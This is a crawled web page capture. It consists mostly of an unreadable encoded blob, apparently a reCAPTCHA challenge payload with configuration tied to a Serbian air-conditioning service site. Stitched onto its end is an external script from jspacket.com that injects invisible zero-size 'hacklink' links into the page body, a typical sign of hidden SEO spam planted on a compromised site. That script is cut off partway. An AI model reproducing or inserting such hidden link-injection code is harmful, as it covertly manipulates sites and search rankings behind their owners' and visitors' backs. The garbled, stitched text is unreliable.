OVwotqwrETw5tLEsKDBg3DrsKxw5fCksOYwrIyw6gmPT/CoWcXasOXw6nCl0zDusOHUcOSOcKKw5tSw7vDgifDvGpDH8KOccKYAVFSQcK5RcKjw4EBDsOJBUzDpsODwpDDssOLcDrDuGk/EsKJcFjCjcO9w7cOwqtQCWxaQcKEBcOow77DocOywrTClcOyw7fDkGPDt8KCwqNXPAPDj1TCt8KyL8OOwqbDmyFdw6vDgWsSw7DDowvDtRMBAsOTwoQQw7pcw47CuMO3wonCmn1/WQ7Dr8OjNBxmJ8Kgw4M/AWnCucOPwqLDswBmw7EuQRwfwoAmw4DCvMKowpMaworCncOLw65rwoIWw6pEC2/[base64]/[base64]/[base64]/[base64]/CncOqPhIdGCZ9wrbDikXDhRvDtB7CgMKgwoIBw54kw5ZbQkd4STbCu3QrwoEMw6cWw7PChCvDgBDCqcOvGVkAwqPDn8OOw5jDnR7Ci8KOCcKVw7sXw6AJYhUvZsOpw7/ChsO7w5/CnsOxIMOjSUrCnCBywpbCj8OOOMKCwrpxwqZ4PsO8w59yTn/CvcOzwqlgTcKYIWTCo8OIXBQudFogQGDCikJ/NHXDisKfFWt6Y8OcCcKrw77CvjLCqsOOw6w5w67ClRTDv8KoG3HCqMO5RMKNCWTDhmLDgXluwrksw7ZFwozDkUjDtsK8RFjCsMOuFBbDoHLDoGYlw4zDsls+wppww7DCnE0jwpoKQsKQLsKDwq/DuSIqw53CgcKbfsO4woZ0w74/[base64]/DgsOrw6PCuEpKwqdBw4LCpSvDnTJnw7DDr23DgcOcw5JCSMK8wonDm2XDikPDlsK5w7oMdEEBw7UjwrBXV8K5A8OawpjCpCzCt0nCpMKicSJ0VcKvwrHCpMOkwqXCv8KeI3Y8YgHCmw/CtMOgWC5XIMOyR8OOwoHDnMOuLMOGw4osYMKIwqhaG8OWw5nDrC14w7fDksK9S8K7w5E0woA+w7XCgsOXEsKcwo9Cwo7DlsO9IWrDpE1fw7HCk8OkZC/CqjjCusKYX8OvJAzCmsKGccOXBwwNwqULE8KlV0UQwq8qXyMtwqsPwoZoDcKMBMOVw5VYQljCqmfCsQU8wo3DqcK1wqBTfMKPw7bDkwzDrTDCpXBDUMKFw6rCpz/Cm8O3JsKrH8Kew7YxwogVJCZxH1bCrsObKjLCh8OcwrnChMK4HEk3FsKAw7kGw5bCgUFDfwhNwqU/w5IOOz5kd8Ohw6JwX3nCh2fCvzsQwobDr8O3w605w7PDihBqwp/CucKFSsOIHiUZDlI1w5jDqQnCmFVWURzDk8O1TMKcw5I1w4N/G8K6wrvDnSLDoxB0w6gSfMKPdsOpw4bCt35vwotZICbDscKgwqnDm27DlsOHw7ZPw6E0MV/ChksaaRnCvnPCucKoKcO6AcK4wrDCg8OSwpRoMsOowoBwWFbDgsK4Nx3CujxOMmPCmcO1w6HDkcO7wqpSwp7CgMKHw5p4w4tfw7Jbw7/Crz9tw4MNwpATw5pFeMK/XMKTacKyw7gRH8Kqwp1UUsO5w5FLwpdFwrAbw6DCgMOgacOiw6DCpxAJw6Rew5sdWiBTw4rDssK8wrbDnzPCo8O/ZMK6wpwQdMKCwqJJAHrCqsOiw5vCvEHCvsOBOMKKw4/CvHbCucK3w78pw53Dt2UmcQUReMOCwoAzwrfCmsOkXcOowozCn8KdwrjCi8OLLz8zP8KNEMKncwJaUHvCqgt8wp0XW37CgsK6U8OIbMKfwqcqwpvCkBNdw5fCosKURsOfdxnDusKcw6JgSSzDj8K0b3wgwrIldsOEw5sAw7/[base64]/CqCgjw77DuUXCisOhwq05wo7ClCppesKBLsKyw4fDpsODLwnCrktVw47Dv8Okw7NcwobDolDDkMKicSweJjE/KwUgWsOlw7PCslUJY8Ozw4RtC8KSXhXCn8Oswq/[base64]/DjsKuFwvDujlabsOHUhDCjcKHLDrDjcOTZMKZw7Jcw43DpkPCgWHCpzTDkXfCkVrCocKQCiBRw71swrBbF8OHesORHA1VZ0/Co2HCkhzDlnfCv2DDjMKswoFXw6PCoMK9TlXDqC3Di8KRIzXCtRrDu8Kuw5AVT8OEFUQ5w5PCrXTDqwrCp8KMWMOlw63DkWIeTFfCsijCgVbDkzMSUCrChMKswqNKw4TCpsKbIhfCsxVEMy7DrsK3woPDtG7Dn8OAOSfDlsONE2VBw5cSworDv8KRMW/[base64]/NE7DsXlsw6TDrMOyJmTCosKLLRljDsOlwqLDscO5w4zDmxvCkcOGdGLCjsK8w5NKwrLCgRDChsOtI8O9w4MjJXNHwq7ClQwUYyfCkyAnTUNNw44HwrPCg8Orw6gJMRAzLAQnwpDDm2LCn2osF8KsDijDtMOSbwnDrCjDr8KCSit5ZMKjw6/DjEIBw4DClsOLbcKQw7fCrsK/w65Hw7bDtMKvQijCjENSwqvDhsO4w44edwnDicOdYsK0w7IETcO/[base64]/Ci8KNaSTCi8KNw6LDjsO7w4R6wrjCrMOaAzFVwp/Ck27ChVjDvycaFB8zfV4HwoLCtcK2wr4cw5nDsMOkYQLCvsOMbDTDqFvCnSnCoAVKw75pw7XCnE9Fw7zCgSYUEVrCqgksZUDCqzo5w4PDqsOQNsOqw5XCl8OgEMKifMORw6V7wpJfwqbCm2DCswsUwpHCmQdZwpPCqinDgMK2b8OMTE9CI8K4CicOwq/CrMO0w5AATMKKdTHConnDqmrCh8KJPVVLWcOywpDClwvDpcOswp/Cg2BJYH7Cj8O8wrPCsMOXwpTCuD1twqXDscONwoFjw7oFw4AmX3Nyw4TDqMKgXhvCncOeAC7DgW7DksOtfWBmwoE8wrhqw6VKw5/[base64]/[base64]/DisK1w70/[base64]/ZMOHw75TP8Kyw7defm9eBSLCsA43Oytbw78Bc1EUSgwhDGoXw7Aew5EvwqkewrTCgjU4wpkjw5YuScKUw4RaP8K/PsKfw7Vvw4MLVlNMwqF1EcKvw4p4w5XDk3Nsw4E3QcK7Vh8awpbDq8OrDsO5wqIVcw8BDMKvC33Dqx5zwpjDoMOdN1bClEfCicKRJsKldcKeQMOsw5jCulE8wq07wpPDpHzCssOCFcKswrDDn8Oyw5AmwpVEw4gTIS7CsMKeZcKEH8Ohd1LDowDDjcK/w4/DgVwywrFxw5LDuMKkwoJ4wq/CtsKgU8KlecKHAsKLClHDrFs9wqbDn3wLfTPCpsOMBzoANcO/DcOxw6dJbGTDsMKVD8OXNhnDq1rCscK/w7fClkVHwpYMwp5mw5vDijHCiMKyBlQGwqwCwq7Dt8KXwrXDi8OEwoZ0wrLDrsKyw4/DgcKKwo/DoBHCpVViBgoWwoXDmsKYw7MTaHhCQFzDrAseHcKTw5cmw4bDusK/w7PDq8Oaw5oBw68vVsO7wpM2w4tLBcOMwr7Chj3CucOMw5PDtMOvJsKUNsO7wotJPcOrGMKUYXvCrsOhw6PCuS3DrcKbwp1Nw6LCpcKVwq7DrGxkwqHDksOkJ8ObRMO3NMOZHsOOw4pfwoXCmMOsw4/Co8KEw7nDqcOoZcKFw7Egw5paCMKLwq8NwqTDjCIvd0gFw5BiwqNUJllxZcOswr/[base64]/W8Onwp/CsMK+bMKuJDcFbnbCicOzcsO7ZVoIw6rCiT87Z8OePjBiwp7Dr8OpTUzCocKyw5taPsOXTsOhwpdrw5pxZ8KGw6k6KgxkSxs2TELClcKiKsKoLUHDnsKoKMKfalcvwr/Dv8OxacOSdA3DnsOfw7xnDMKlw5ZTw5otfRFBF8OcKWjCojLCuMO0JcOfESrCo8OQwqN/w4QdwpfDrcOmwpPDj3EIw68gwrZzLcKAW8O1X2wiHcKCw53Cmw4ofiXDucOKcW9VA8KZVj9twrVcCWPDnMKLcsKaVT3DgX3CvUpDIMOpwp4geRQJJ3LDuMOmTHnCr8KLwqBHEcKyw5DDjMOSV8KUZsKQwo/[base64]/QGpWHnLDt8KVEAINeCTDs8Osw6TDs0zCqMOiREAYAQfDtMKmMkfCicKrwpPDkjbCsjcIcsO1w5B9w4XCuDkMwrLCml1RDMO3w7Ilw6JGw49yF8KYXsKxOMOqIcKUw7sewpoPwpIJQ8OZFcOmBsOpw6rCjsKIwr/DjhATw43DnVsqL8K2V8KUQ8KpSsO3JTh0R8Otw6TDgcKnwrnCg8KFJ1pKaMKSfyBOwpjDmsKCwqPDhsKANMOUMCNaVUwLKHoYecOnV8KLwqnCrcKPwqwUw77DrMO4woF1eMObY8OJdsOgw7clw5nCjMOSwrzDtMK/wp4CJBLCt1bCgcOUSHrCusKIw5bDjjvDgUXCnMKqwqNIJsOuDcOsw5nCj3TDoClkw4XDvcKyVMOvw7jDgsOfw7ZWPcO9w4jDkMOkKMKkwrYNdsKoXi7DkcOgw6/CpztYw5XDgsKPamfDkWbCucK/[base64]/Cv3lAw4TDsmLDuxPDh8O/w5JSMzIlRsKnw63Dp8KjesOww6hywrsow4R/[base64]/[base64]/CrMKzwo3CmVsBwo/DgsOsFXrDhsOCw4bCucOsw7bCrynDpMK9VsKwG8KFwprDtcKnw7bCiMKFw6/CosKtwoBbTAcxwo/DtmLDsBdzTcORTMO7wqzDisOew4kKw4HClcKpw7wtdAd1EQBQwrdjw4DDuMOzP8KTNQjDjsKNwoXDssKYfsOdcsKdP8KWeMO/fTHDulvCvDPDmA7CrMOVbE/Dk1TDpsKLw7cAwqrDiRNcwqfDgcOzR8K/PURZfg4xw6xGEMOewrvDhCYBAcK3w4Mmw5IdTi7CrXBpTU4DDg3ChnNkZB7Dv3PDm1oYwpzDm0NawovCqMKYaCZ7wqXDusKew6djw5Fzw6RaWMOBwrLCiQfCmV/[base64]/DiAZEXsOlWQfDosOLIinDomnCqVjCgsOzwpfCh8KoShjCq8OxOSdDwpUuIwNqwrspcmfCnTzDkTwJF8OcQsOPw4jDoETDq8O8w7bDjBzDhXTDqX7ClcOsw5JIw4BABgA3D8KKwqHCnQDCjcO1wo/CghZQO0t9RxTDl0hKw7rDiTAkwr9yNh7CqMK6w6PDvcOOQmHCqi/[base64]/DtQkFwqwZFsK0w4bDmsKpwpMGwrFwMlbCl1HCrCXDm2nCsx1twooRDhs7bX1Aw5RIQMKIwo7Ct1rCn8O2VFTDpxDCoRPCsXt6SnkRbzQXw65YEcKcR8Onw4x5ZW3DqcO9w7jDiF/[base64]/[base64]/CjMKwdsK0w6rDusOlw7Vyw7xpWn/CpMOSMj1Nw4/[base64]/CpMOew4nDgyvCuMKgw4AAw5HCqXzDq8KVwqTDlcO4wr3Cn8OCfsOOLsODW3UowpAuw75pB3/CqUvDgk/CgsO7w5YubMOqcUI4wooWI8O6GEomwp/CnsKcw4XCpcKOw5EvfMO4wrPDrSHDiMKVdMKzKB/CkcO9XRrCkcKgw4lUw4rClMO7w5ghLTDCt8KsCj8Sw5LCs1Fnw67ClzZjXUklw4VjwrplesOaOirCtHvDpsKkwp/[base64]/Dv3t2wrvCtkoqw6w0T1nDpw7CpcKgw6HCnVjCoDjDpTdaRcOhwp/CvsKkwqrCmTF7wr3DoMO8WXrCncOew4vDscOpRhRSwoTCnwIRJ3YKw5jDssKBwqPCmntiD13Dih3DjsK9AcK6Hn5dw5zDocKkBMK+wpp4w6hNw7HClVDCkk4fMyLCgsKEd8KQw643w7PDhS/DgB05w5zCrHLClMOnJhgaHRdiSkrDjkdQwpvDpUvDqcOKw5rDqj/[base64]/w6ZhUMK8eV/CrF/[base64]/DlGzCncKqwqnCqhARw7fDvMKPw7ETPMKMw6XDq0/Dm3rDgEM2wozDijbDhW4KG8O+JsK0wozDoiTDgDrDiMKawqAjw5hnBMOnw7kpw7YiO8KxwqgXLcO/ckN/N8KgBMOpeQ5ew5c1wonCocOgwphrwrXCuBfDpBwIQRTCjnvDsMKZw7ZawqvCjyTCjhEFwofDv8Khw6nCswA1wqPDoHTCvcKVQ8Klw43DuMOAwoPDjU01woRSwqrCq8K2OcK1wrTCiRBtEShdccK0wr9iaCgkwppxNMKNw4HDusKoPE/CicKcfcOPAcODAWYvwo3CisOqRXDDmsOWFxvCvsKASsK8wrEIVRDChcKhwrnDs8OfacKxw6ZFw6Z4AlQxOVtTw5DCpMOIHmpDHsOHw4/ClsOzwpBmwofDu3w8FMKew6dLJTDCs8K1w5zDpXvDpwbDn8Kmw6prWTtVw4kEw6HDvcKbw5NFwr7DpAwYwozCqsO+JWl3wrxPw4cEw70Owo91LcKrw71dWHIbBEvCrW41BkQuwqzDkUc8G2jDuTrDncKiOsOIR2zClUdSacKLw7fCt2wbw4/ClHLCu8OkfcOgEFgbBMK4wrAuwqEDRMOuAMK1E3TCrMKqbEN0wq7DgkgPEMOAw4nDnsOxw5XDoMKww5Fow6QUwph3w49rwojClh5zw6hbEh/CvcOwJcOrw5NrwojDqh5Ww7tCw6vDkF/[base64]/EUjChMKFJcKULTnDnG4YPCjDjMO0bnFDbMKob37DrcK0MsK0eg/DuUkVw5fDpcOTOMOSw4DDkhPDr8KhUE7CnkEHw7p+w5Z6wq5wSMOmA3QIVjQ/[base64]/Cm8KdNWhGw6vCoSxHwo84YMKAHMOWWT58wollbMK7UDc/[base64]/w7Uaw6VKEHtNYsOUw7E/[base64]/woXDlsKTEcO7wrMmw5BTXsOAw4tmwrgpw6DDjQrCsMKNw5B7TDxjw6pLGkfDq0PDiBF3Bw1Bw55JGmJywpElZMOYXsKRwrXDmmXDr8Oawq/CgMKOwph0UHDCs2g3w7RdOcOVw5jDpFZQWG3CocOkLMO3GCEHw7vCnn/CjkhGwqBiw7/CrcOZSxVGJ00OXcOiX8OiVMKxw5rDgcOtwr4HwpcndlPCjMOkCTEEwpLDuMKGQABvQ8KzJFrDvnsYw68sCsOzw44cwqFvM1B/[base64]/Dg8OMAgzCrlnCjMOVKhHDjMKlwq3DuXZqMcKrTgPDhsORTMOtZ8Ovw5oOw4Utwr7CicKXw5nCrMK6wp9/wo/Ck8OEw6zCtC3DkgRxPCwRYnBCwpdSL8O6wolEworDsWoRLX7Co1Aqw4tEwo9rw5nChjDDnGBFw5/Cj1Rhw5zDv3nCjDZpw7UFw4E4w6hObUzCmsO2JsOIwovCn8O9wq5twrhkSBpYaxpuAV/[base64]/DscO6SRzDl3kdP23CrQXDtcKTwoEJbBgYLMOVw6TDoFxMwpfDl8Okw54lw6BYwpAlw6wZK8KHwrfDicOvw6woMSduUcKUQFfClMKkJsOiw6Nrw4ENw6BgTFckwqDDtcOKw7zCsW0uw4Jewq91w6FywqXCsULDvzPDnsKRaiXCvcOKLmvClcO1Oi/[base64]/Cq1nCjCHDk8OJGFnDrzbCt8KZKsO4woLCkMOPw4M0wrHDqHbCokEbaGdCw6fDhhHCl8OQw4/[base64]/wo7Ch8OtHMOrPGdZZsO2NxrCkMKFM2FgwqUUwqZ2XcOqQMKIOylEw6Y9w6nCksKDRD7DlMKqworDvH86IMOYYWlDYsOVFGXCvcO0Y8KMRsKBLHzCqgHCgsKZf3IQR1N3woZ4TAl2wqbCuCrDpCbDgTfDgQ4qDsOqJVodwph8wq/Dq8Kfw6LDosKLFCRRw67CozBKw6hRTQZWSmXClCfCkVjCk8O+wq41w77Dk8O1w4RsJU06ZMOuw5DCuAjDvzvCjsOwZcObw5LDj2vDpsOjBcKxwp8MEDl5TcOvw4QPICvDvMK/LsK0w6LDrk8CXC7Ctx0Awop/w5/DoiDChjwdwofDkcKDw4sZw6/CkmsYBMODdVw8wqp5BcOlWyXCm8KtcQnDpgEGwpZ+G8O9JcO1wpg4d8KFDS3DiUh3w6YJwrNrVydXDsOoRMK2wqxidcKpQsOjQHslwrnDkwDDqMKSwpBWJ0gCbE0Cw6HDnsOWw7XCscOCb0/DvUdudcKrw6wOR8OJw7bCvRgdw7jCqMKiIDp7wo01SsOQBsK9wpxOCnHCqmgZN8OcOibCvcOzGMKzSHTDnlHDisKzWy8qwrlVwrfCgHTCgCjCvG/DhsKRwrLDtcKHNsKEwq5bL8OYwpZLw6ZDZcOUPCnCvgEnwrHDgMKfw5zDv33ChUXCkBQdCcOoZsK9AgPDlcOFw4xlw70gWj7CjALCssKpwrbCpcKswo3DisKmwp3CmF/DiyVdCy7CtQ9yw5XDosOmEmsSAgt5w6LCnsOFw7sZQsO2WcOsIz0BwovDnsKPwoDCjcKNHC7CrMKHwp8ow5fCm0QpUsKswrtfXAjCrsOxF8ODZ0/CmmYFUUBLfsO9QsKFwrsfUcORwpnCrwFhw4XCkMOQw7/[base64]/CisOSeWTCnitAw4nDhMKea0/DocKYwpwuwqAgBsKbOcO0YXnCtS/[base64]/DpMOMw6cyw5DCrMOgwqYzwrs9cm1gwrgJEMKqYsK3YsOewpQKw5pOw7bCsU/Ct8KhYMKBwq3Cs8ORw7s5T1DCkmLCp8Kvwr7ConoPW3p5wqFgHcONw5tpT8OnwpFEwqRcVsOcMBJ7wpvDrMK5c8OWw4ZySkXCrQHCkAHCmHVZYxfDr1rDh8OOY3pXw45Bwr/CuBhDfQJcasKuDXrCmMK8OsKdw5IyccKxw5x2w4TCj8ODw6UFwo8bwokFIsKCwrITdWfCjiJewqgFw7/[base64]/Do8KCwrDDjko6CgLDqcKiM2bDi3AGKRLDqsODwqDCmsOBwqzCoDDCvMKaCR7CvsKZw4oVw63DoEFow4EwAMKlecOjwqjDv8O/YVs0wqjDglMBLR54W8OBw7R3VsKGwo/Cl17CmUlEecOIEznClMOfwq/DhcOswo3DpkNDWwYjQCYlJcK5w7QEY37DiMK7LsKJZzzCih7CoDHCjsOww6rCry7DtMKfw6DCmMOgC8OqBMOqKWrCmGA/dcKdw43Di8KnwrLDhsKCw6RFwqNtwoLDlcKUbsKvwrzDgWXCpcKAcnPDnMO9wr8TISHCocKmJMODAcKfw5/CnMKrexnCj2/CucKnw7EYwpotw7dnfWElBURqwobCqzbDjClcCip+w4IBby4YAcO6GH1Ow7FwHjlZw7YucsK/ScKEeR7CkmHDmsK9w6HDnG/ChMOHFT85G1/CscK3wq7DrcKhS8O0IMOSwrHCkETDpcKpP0vCp8KBMMONwqHDtMO/[base64]/w5tNw5fCsj0eLMODwqPCt8KlD8KbwpHDvMKcXMOMwpPClwtbdVUiaXXCvMOPw4o4F8OECkBPw5LCqTnDtRTDvwIiR8OFw78lcsKKwowtw4nDoMOXHULDvcO/SnXDpzLCosOnIsKdw5fCl1BKwo7CncOCworDmsKuwrDDmX0xJsKjKlpDwq3Ck8OmwoDCtMODwrnDtcKJw4Qcw4VeU8Oow7rCokEqVmg/w5Afd8KUwrjCocKaw5JTw6HCscO2Q8OlwqTCjsO2ZFbDhMKuwqUdw4oyw7QAWnsWwqkzEHE3IMKOa3fDnmsEHDopw7HDh8KFXcOpRsKSw4kdw5ciw4rCkcK7w7fClcKrKCbDnn/Dnwh0QDzCu8OHwrUdbzNHwo7DmUVaw7TChsKrNcKFwqMdwqIrwo9cwogMwoPDg0fCoHDDnBLDolnCiBtsD8OICMKPUB/[base64]/B2ZXanUMwofDm0nCoAnCqzjDo8KWGmRKZHhRwoMPw7pcccK4w7h9PXzCpcKEwpTCp8KmdcKGcsObw43DiMOmwrnDsmzCo8KKw5TCicK2P1drwqPDt8O/w7zDmiZ6wqrDm8K1w7DDlDhUw6IBAcK2UT7CgcKFw7QKfsOPIHPDs3dVBExOZcKEw7l+BiXDskLCmA1/OFNESxnDhcOrwqDCmn3CigEKUgRZwoQaF34RwqnCmsKDwoVbw7VZw57ChcK+wqcEw6cbw6TDr0jCsyLCosK4wrTDgh3ClX/[base64]/CnHvDsQ3DocOcwphcwrXCiChmw7hTwq8WM8KnwpDCoDPDpsOWH8KOPmFQAsOJRhPCkMOkTgsyIcOCJsKHw7JVwrTCkhR7B8OKwqgxcTjDrcKgw6zDncK0wqdew5/Cn0M+ZMKRw49jYR7CqcKMasKEw6DDq8OdRsKUTcKzwoEXfSgTw4rDtQQFF8OQwrzCqHwCZsKQwqNbwr8+BBQ+wo13IBc7wqd3wqASUTh1wq3Cv8O0wpswwo5TIj3DoMO1awPDuMKjDMOZw4PDmCoOAMKQwq1ew5w2w5I6w4w1LhTCjgXCj8OxecOdw6xOL8O0wp/CjcOWw644wqMCbjEVwoDDoMOBBj4ddwPCmsK6w6s4w4QpXVAvw4nCrMOawqLDgETDkMOJwpEMLcOeTlV+L35Dw43DqUDChcOgVMOIwpcJw5xew5RGUiHCv0luO3dwZlnCt3LDpcO3wqQJw5nCgMOOcMOVw5QUw5/DvWHDozvDlhBoSlN2JcO7ajBWwpPDqEpFPMOWw49zT1vDgE5Mw40iw6FoLXvDlDQuwpjDqsKZwoFRM8KJw4YGUBLDjCZ/GkQYworCs8KgRlNuw4rDqMKewrDCicOaEcKqw4vDm8OIw5NOwr3Ch8Ovw5QRwrnCtcO2wqHDqBJYw4zCuRTDhcK+IX3Crw7Dpx3CjyNkF8KpeXfDlBZiw693w5phwqnDp3hXwqhBwqrCgMKjw71Fwo/DhcKmFStadsKyJsOVAcKdw4XCvlTCoBvCnCAOwofCt0LDgVU2aMKTw7LCn8O9w6XDicORw7/DtsOlNcKuw7bDqRbDjWnDuMOoc8OwEsK0JFNww4bDuzTDpcO2PcK+d8KbDnYJBsKJH8KyRwrDljRtQMKtw73DtsO8w6bDpzcBw6ILw5shw4RVw6DCoBDDpRkVw73DlQPCpMOQchUhw4cDw7kZwq9RAsKvwq0vGcKewoHCu8KFQMKOYihVw47ClcKYIxxQNH/[base64]/DrsKAEsK3FcOrCkDDk3k0QgQ9PsO1w7krwrbDjlQOIHphFsOBwopTWSNufzRGw7FUw5U0FncECsOzw5QOw752UCZ5GnoDNUXChcKIE10Lw6zCpcKvF8OdLXTCnlrCqxQ0FCfDvsKsAcKIVMObwrPDihrDihh6w6jDtyXDoMKkwoM+W8O6w6xPwoMnwqbCs8OVw4/Dq8OZMsOKMhAHCsKMI3wWZsKlw53DnzPCjcOdwrzCnsOeDmTCth5oY8OhNAPCnsOkMMOTW3PCosOLBcOWGsKPwoDDox8hw580wobDt8OZwpFyQyHDnMOxw6sjFhdUw6BqC8OlLwrDqsO8Flxgw6DCkX8LEsOhUm/DicOSw5vCvznCnHLCtMOjw7TCqGsZa8K7QXnCiHfCg8KPw4VIw6rDhMOEwrdSCm7DjDo6w74BCcOdNHZwcMKUwqVLH8Oqwr/DucKSEF/CpcKRw6HCkzDDsMKwwo7DscKnwpgvwpxGb0Biw6DChjdcVMKQw43ClcO1YcOBw5HCisKIwoNUaHhmF8O1YcKBw54FCMOjZsOCF8O2w5PCqE/[base64]/[base64]/CjsKeLzRdw7sKS2JEw7EgUyxPMcKHw6bDsi4ya8OYb8OaYMKbw49Yw6zDqwp7w4PDjcO2SsKgIMKRe8OMwoMKSx7CnDnCjsKhecKLOAfDk3kkM358wpgsw4zDuMK9w7phfcO4wrc5w7/Chwtvwo3Dg3fDoMOLBF51w6NeHmNtw5nCpV7DucOcD8KAVCcJe8OKwr3CmDfCmMKKXMKSwqnCulXDu2AiNcKkfGDClMOywqYRwqnDkXzDiUpyw6ZedibDpMOBGMOjw7XDrwdxXBJWRMOreMKVID/[base64]/[base64]/QCUjw7vCnWYSwpTDhsKFwoEEw6ZDw5/ClsOsUColLiTCmEJKBcKEIMO4RwnCosOvbAl+w43Dn8O5w4/[base64]/w6TCksKbw6DDnMKwQcKMUwl7w6oAw789w7Etw5oHwpnDmSfCskrCjcOtw6p/LUt+wrrCicK5ScO/V11nwrcRBTIYVMKbYBw/aMOUI8OSw4XDlsKJAGHCusKiByNgSTx2w57ChzrDqWHDuQwPVMOzfQfDjxl/bsKnE8OoFMOpw6LDuMKGL2AHw53CjsOTw6cAXhBgfW/CjCVCw77Cm8Oda3zCkWIbFBbDvU3DjsKcNAlONQbDtE4vw7kiwozDmcOmwq3CqCPDq8KTIcO+wr7Cu0c4wrzCgknCunwSUgrDjxhWw7A9NMOSwr4dwo8mw618woQ2w6pDF8Ktw7kkw4/[base64]/[base64]/CtHXCucKCK8KRw6tbVxAIwr0JeXckDMOeCWkTwr7DgAJFwp5UZ8KIGS0DE8Ojw6vDlcOcwrDChMOTdcKSwqZbcMOfw7rCpcOlwr7Dum83dSLCsm9wwpfCs0nDiTx0w4Uib8K8w6LDssOawpTCjcO0DyHDpTIVwrnDq8OhE8K2w4QDwq/CnB7DoTvDkkXCvV5aScOQV1jDog9kw7zDuFIEw6xawpQ4Hm/DvsOMUcKbQ8K3C8O1OcOTMcO+ZAsPLsOfCsKzfBoQwqvCoTfCil/CvhPCsxLDgWluw6UCEMOSVEcowp/[base64]/CtcOlwr1Cwo8ccT3DuHEqw7nCncKTwo/CocOcwrxcBTbCv8KDNFMUwpPDiMKeGDAVD8O3wpHCmEvDtMOFRWIFwrTCssKHNMOIS1LCoMOaw6XDksKdw4vDv2ptw6olRhxewphNDRhsPm7Di8OlB0bCr1PCtkLDjsOCNWjCmsK6OD3CmnTCmiZzCsO2woLCrEbDqlYBP0HDk2bDqsKawqY5H0APbcOOWMKOwo/CosO6HgzDmSnDlsOQMsKawr7CisKZRkbDvFLDpwNLwozCqcO4GsOLcRpIYCTCncKaIsKYDcKmEDPCgcKMMcK/ZxzDrWXDj8OYGMO6woZdworCicOxw7XDqVY2YnLDlUcKwqnDsMKOXsK4wobDjybCucKMwp7DisK6Y2bCp8OQZmkew5Q7JELCuMOFw4nDrMOUO39Zw7k5w7nDjUBMw6EpdkjCpTlhw6fDuFrDgTnDm8KDWiHDn8O0worDtsKZw5UGQAIJw4JBOcORa8O8KV/[base64]/CusOwK1AEVMO3w7oOHMKNw6HCiFxmdcO/[base64]/DoTnDulJncE/CjzcjLsONfMOiw7lSccK/SsOnAWp4w5bCssOfcDTCucKcwqcpQnHDuMOewpp4wpI0KMOVHsOPFwLClVtbMsKFw7PCmzhUa8OGAsOWw78zSMONwr8TFmwHwowzHjrCrMOUw5xHYi3Dh21gHRfDux5cCsOQwq/[base64]/[base64]/HcOYTsKawpZnCEzCl03DtXXClcKYwpR+JE0ZwrrDq8KfacKiJ8KLw5HCj8KbU0wMKTfCnVfCicKjYMKecMK3BmjDvMKkRsOfD8KeL8OLw5zDjAPDjwMUZMOswqTClT/Dhn4Iw63DjMK3w7bDssKcBFzDncK6wpguwpjClcOVw53Du3vDgMOEwrTDuh3DtsKQw7HDji/DjMKvcU7CiMOPwq3Ct3PDvizCqB0Xw60gC8OLcMOjwq/CgRfCkcOKw6RnRMO+wp7Cr8KJa0AdwoXChSzDrcO1wr5nwpNEYsKlDMO5GMOObzgCwo17CcK9wp7Cjm3DgD1vwp/[base64]/[base64]/Co3zDsC/DsyPCjBc5w7LClWLDr8OXw6zDoS3CocO2MQ5NwrIsw5QiwqHCmcOseRcSwoQJwr0FacKoVsKqVcODRjNJFMKdawXDo8OUWMKaeR5DwrTDgcO/w5nDmMKTHH1ew4MSL0fDqUfDt8O3LMK0wqrDqDbDkcOVwrR/w7EMwqlHwrtKw4vCiwZmw482OThcwrrCtcK5w7HClcKBwoXCjcKUw49Bd1AiT8Krw4cWbGxzHTlDGlDDicKgwqUTDcKow4EUNMKqd2HDjkLDn8KSw6bDsWZewrzCth8GR8Kyw5/CmQIQC8KdJ2jDlsOKwq7DsMO9a8KKJsOBwpjDikfDjDk/EBHDjcOjEsKqwq/Du0rDjcKYwqtOw4LCnhHCpF/CocOhaMKBw4g0Y8O9w5HDlcO3w6FRwrXDv1nCugYxez0yJlgTeMONR3PCiwDDlcOCwrnDjMOhw6tww7bClg0ywpNlwrTDgsOaSDk8FsKNdsOCEsOxwrHCisObw6HCsSDClSNWR8O6KMKbRsOCEMO/w5jDg3wSwrTDkT5nwooVwrQvw7fDpMKRw6bDqkDCqlTDuMOFKD7DlWXCvMOjMWJew4xiw4PDn8Ocw5gcMhrCr8OKNlx4V28cMsOXwpt8wqBuAA9fwq16wq/Cq8OHw7XCk8OHwr1MasKCw5BXw5zCu8Ouw44rGsOQaHDDvsOwwqV/HMKBw6DCjMOwY8K5w4Mrw60Xw7kywoLCmsKYwrk/wo7Cgg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LccyJ4UAAAAACS7WlfRE0L7gbLbba9a27qJ-qWi\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,380],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAE6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZp4oJGYQKGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://unijaserviseraklima.rs:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22N3Ia3nkYMLiaQXjwzMHGw1ZH//gAyFOFoQAdxhYFqlo\\u003d\x22,1,0,null,1,1768361033262,0,0,[9],null,[103,186,170,55,115],\x22RC-KoZiSxTkp7KEFA\x22,null,null,null,null,null,\x220dAFcWeA7NzVxFHXOLL4TpWgAw0cJPxXe9LaUKG3fjXdvUkKV79cki10w8ZXv9fsALyhryjsLkfvrEMz6-gs07COSyd8pI_5eyHA\x22,1768443833403]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jspacket.com/js/399.js
body_size: 1597
content:
var a = document.createElement("a");
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://hacklink.co";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dmca");
a.appendChild(linkText);
a.title = "dmca";
